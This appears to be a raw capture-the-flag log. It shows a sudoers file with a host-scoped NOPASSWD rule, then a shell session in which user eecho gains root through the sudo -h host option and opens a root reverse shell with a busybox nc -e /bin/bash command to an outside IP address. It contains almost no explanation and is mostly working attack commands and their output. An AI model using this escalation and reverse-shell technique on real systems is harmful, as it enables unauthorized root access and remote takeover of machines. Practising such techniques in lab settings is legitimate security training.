 # This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults        env_reset
Defaults        mail_badpass
Defaults        secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root    ALL=(ALL:ALL) ALL
# Allow members of group sudo to execute any command
%sudo   ALL=(ALL:ALL) ALL
eecho Dashazi = NOPASSWD:ALL
# See sudoers(5) for more information on "@include" directives:
@includedir /etc/sudoers.d
eecho@Sudo:/etc$ sudo -l
[sudo] password for eecho:
Sorry, user eecho may not run sudo on Sudo.
eecho@Sudo:/etc$ sudo hostnamectl set-hostname Dashazi
[sudo] password for eecho:
eecho is not allowed to run sudo on Sudo.  This incident will be reported.
eecho@Sudo:/etc$ sudo hostname Dashazi
[sudo] password for eecho:
eecho is not allowed to run sudo on Sudo.  This incident will be reported.
eecho@Sudo:/etc$ sudo -h Dashazi  id
sudo: unable to resolve host Dashazi: Name or service not known
uid=0(root) gid=0(root) groups=0(root)
eecho@Sudo:/etc$ sudo -h Dashazi  busybox nc 192.168.1.126 8896 -e /bin/bash
sudo: unable to resolve host Dashazi: Name or service not known
/bin/bash: line 2: cd: /roo: No such file or directory
reports
20213
backdr.py
ezflag
findbackdoor
pspy64